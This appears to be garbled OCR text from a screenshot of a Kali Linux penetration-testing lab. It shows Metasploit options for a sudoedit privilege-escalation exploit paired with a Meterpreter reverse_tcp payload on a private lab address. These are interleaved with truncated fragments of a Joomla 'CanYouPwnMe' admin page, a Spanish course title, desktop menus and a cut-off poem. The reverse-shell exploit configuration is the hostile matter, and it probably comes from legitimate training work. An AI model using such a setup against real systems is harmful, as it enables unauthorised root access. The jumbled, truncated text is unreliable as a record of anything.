 msf6 exploit(linux/local/sudoedit_bypass_priv_esc) > options
10.0.2.20:8081/administr
Curso Certified E... Guía de seguimien...
Module options (exploit/linux/local/sudoedit_bypass_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Go to work,
have some k
pay your bills
follow fashio
OBEY THE L
and repeat a
"I AM FREE".
Joomla! CanYou PwnMe
Site Menus Content Components Extensions Tools Help
Payload options (linux/x86/meterpreter/reverse_tcp):
Template Manager
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Administrator
File Edi
Places
Comput
kali
Deskto
Recent
Trash
Exploit target:
Id Name
-- ----
0 Auto